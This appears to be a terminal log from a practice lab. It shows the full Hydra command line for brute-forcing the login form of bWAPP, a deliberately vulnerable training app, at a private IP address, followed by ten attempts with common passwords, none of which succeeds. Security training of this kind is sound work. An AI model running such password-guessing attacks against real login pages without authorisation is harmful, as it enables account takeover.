 user@user-virtual-machine:~$ hydra -l bee -P wordlist.txt 10.0.0.254 http-post-form "/bWAPP/login.php:login=^USER^&password=^PASS^security_level=0&form=sub
mit:S=portal" -V -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-10 18:16:54
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking http-post-form://10.0.0.254:80/bWAPP/login.php:login=^USER^&password=^PASS^security_level=0&form=submit:S=portal
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "admin" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "password" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "123456" - 3 of 10 [child 2] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "bee" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "bug" - 5 of 10 [child 0] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "test" - 6 of 10 [child 1] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "root" - 7 of 10 [child 2] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "letmein" - 8 of 10 [child 3] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "bwapp" - 9 of 10 [child 0] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "1234" - 10 of 10 [child 1] (0/0)
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-10 18:16:55
user@user-virtual-machine:~$